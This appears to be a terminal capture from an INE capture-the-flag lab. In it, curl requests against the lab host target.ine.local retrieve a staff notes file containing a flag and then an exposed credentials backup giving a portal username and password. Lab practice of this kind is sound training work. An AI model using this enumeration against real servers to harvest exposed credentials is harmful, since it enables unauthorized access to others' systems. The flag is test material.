 ┌──(root㉿INE)-[~]
└─# curl -s http://target.ine.local/staff/notes.txt
FLAG3_82cf35de3b454877a6ca1a51e59f8b11
# Internal note: Check credentials.bak in this directory for portal access.
┌──(root㉿INE)-[~]
└─# curl -s http://target.ine.local/staff/credentials.bak
# NovaTech Staff Credentials Backup
# Generated: 2024-11-20
# Author: it-ops@novatech.local
#
# Portal Credentials:
# Username: sarah
# Password: N0v@T3ch2025
#
# NOTE: Standard user access only.
# For admin access contact sysadmin.
┌──(root㉿INE)-[~]
└─#